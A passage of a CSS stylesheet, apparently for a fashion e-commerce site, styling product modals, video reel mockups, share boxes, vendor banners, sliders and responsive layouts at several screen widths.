 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
